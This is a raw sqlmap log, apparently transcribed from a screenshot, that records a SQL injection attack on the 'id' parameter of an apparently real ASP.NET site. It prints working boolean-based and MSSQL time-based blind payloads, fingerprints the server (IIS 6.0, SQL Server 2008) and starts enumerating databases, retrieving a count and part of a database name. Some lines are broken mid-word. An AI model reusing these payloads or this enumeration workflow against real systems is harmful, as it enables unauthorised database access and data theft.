 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=11190 AND 8308=8308&sid=35171

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=-6579 OR 4077=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS s
s3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)&sid=35171
---
[09:11:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:11:40] [INFO] fetching database names
[09:11:40] [INFO] fetching number of databases
[09:11:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' f
r faster data retrieval
[09:11:40] [INFO] retrieved:
[09:11:41] [WARNING] reflective value(s) found and filtering out
22
[09:11:44] [INFO] retrieved: PiaoYou_8800000_